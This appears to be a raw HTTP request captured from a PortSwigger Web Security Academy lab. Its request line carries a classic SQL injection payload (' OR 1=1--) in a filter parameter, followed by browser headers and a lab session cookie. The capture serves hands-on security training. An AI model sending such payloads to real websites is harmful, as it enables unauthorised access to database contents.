 1 GET /filter?category='OR+1%3d1-- HTTP/2
2 Host: 0ad800bb03d3119581ab3e8e00830029.web-security-academy.net
3 Cookie: session=UgrdleD7mqUqJaS0Jc40xmzusjatctL5
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad800bb03d3119581ab3e8e00830029.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18